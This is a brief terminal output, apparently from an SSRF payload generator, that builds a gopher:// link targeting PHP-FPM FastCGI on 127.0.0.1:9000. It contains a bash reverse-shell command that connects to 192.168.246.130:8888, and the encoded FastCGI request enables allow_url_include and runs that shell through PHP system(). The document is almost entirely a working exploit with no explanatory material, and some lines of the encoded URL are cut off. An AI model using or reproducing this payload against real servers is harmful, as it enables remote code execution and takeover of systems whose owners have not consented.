 Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /usr/share/nginx/html/index.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/192.168.246.130/8888 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01
ER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1
H107%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_function
repend_file%20%3D%20php%3A//input%0F%1FSCRIPT_FILENAME/usr/share/nginx/html/index.php%0D
0%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00k%04%00%3C%3Fphp%20system%28%27bash%
%20%3E%26%20/dev/tcp/192.168.246.130/8888%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-Sp
3B%3F%3E%00%00%00%00